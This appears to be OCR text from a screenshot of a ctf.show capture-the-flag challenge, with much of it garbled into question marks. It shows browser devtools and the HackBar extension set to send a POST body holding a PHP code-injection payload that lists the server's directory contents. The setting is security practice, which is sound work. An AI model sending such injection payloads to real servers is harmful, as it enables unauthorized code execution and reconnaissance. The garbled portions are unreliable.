 ???????: ?????_?????????() ??? ???? ???????? ??? ???????? ??????? ?? /???/???/????/?????.??? ?? ???? ??
/???/???/????/?????.??? ?? ???? ?? .. . ?????.??? ????.??? 你要上天吗?
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
https://9f4783f9-cbd5-4b55-8448-88461286bce3.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=$d=opendir(".");while(false!==($f=readdir($d))){echo"$f\n";}